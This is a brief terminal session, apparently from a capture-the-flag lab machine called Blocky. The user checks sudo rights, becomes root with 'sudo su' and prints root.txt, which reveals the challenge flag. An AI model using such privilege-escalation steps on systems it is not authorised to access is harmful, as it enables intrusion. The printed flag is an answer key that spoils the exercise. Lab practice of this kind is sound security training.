 notch@Blocky:~$ cd minecraft/
notch@Blocky:~/minecraft$ ls
banned-ips.json config libraries minecraft_server.1.11.2.jar ops.json sponge.jar usercache.json
banned-players.json eula.txt logs mods server.properties start.sh usernamecache.json
notch@Blocky:~/minecraft$ cd ..
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Sorry, try again.
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/home/notch# cd /root/
root@Blocky:~# cat root.txt
c93030062223569f521a5747c926923b
root@Blocky:~#